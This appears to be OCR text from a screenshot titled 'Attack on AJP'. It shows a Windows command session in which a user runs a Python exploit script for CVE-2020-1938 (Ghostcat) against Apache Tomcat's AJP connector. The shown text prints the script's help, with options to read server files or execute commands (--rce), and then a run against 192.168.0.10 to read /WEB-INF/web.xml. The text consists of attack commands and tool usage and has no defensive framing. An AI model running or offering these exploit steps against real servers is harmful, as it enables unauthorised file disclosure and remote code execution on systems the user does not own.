 Attack on AJP
C:\Windows\system32\cmd.exe
C:\Users\DarkDroiD\CVE-2020-1938>python cve.py -h
usage: cve.py [-h] [-p PORT] [-f FILE] [--rce RCE] target
positional arguments:
target Hostname or IP to attack
optional arguments:
-h, --help show this help message and exit
-p PORT, --port PORT AJP port to attack (default is 8009)
-f FILE, --file FILE file path :(WEB-INF/web.xml)
--rce RCE read file(default) or exec command
C:\Users\DarkDroiD\CVE-2020-1938>python cve.py 192.168.0.10 -f /WEB-INF/web.xml -p 8009